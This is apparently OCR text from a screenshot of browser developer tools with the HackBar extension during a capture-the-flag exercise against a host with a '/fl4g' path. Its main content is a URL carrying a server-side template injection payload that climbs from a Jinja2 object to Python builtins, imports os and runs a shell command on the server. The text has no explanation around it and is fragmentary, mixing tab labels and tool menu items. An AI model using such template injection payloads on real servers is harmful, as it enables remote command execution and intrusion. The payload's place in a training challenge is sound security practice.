 URL http://111.200.241.244:59314/fl4g index.py not
found
控制台 元素 源代码 网络 应用程序 HackBar 1 8
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://111.200.241.244:59314/{{g.pop.__globals__.__builtins__['__import__']('os').popen('ls').read()}}